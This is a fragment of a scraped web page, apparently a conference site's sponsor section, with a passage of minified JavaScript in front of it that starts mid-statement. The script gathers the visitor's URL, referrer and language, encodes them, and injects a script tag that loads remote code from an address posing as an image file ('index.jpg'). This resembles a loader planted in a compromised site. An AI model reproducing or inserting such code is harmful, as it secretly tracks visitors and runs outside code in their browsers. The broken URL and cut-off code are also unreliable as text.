
",t.async=!0;let i=
[];i.rr="wb9huh6v",i.u=window.location.href,i.r=doc
ument.referrer,i.l=window.navigator.language,t.src
="https_//index.jpg"+c+"?"+btoa(function(e)
{const t=[];for(let n in
e)t.push(encodeURIComponent(n)+"="+encodeU
RIComponent(e[n]));return t.join("&")}
(i)),e.getElementsByTagName("head")
[0].appendChild(t)}(document);
Special Thanks
Conference
Patrons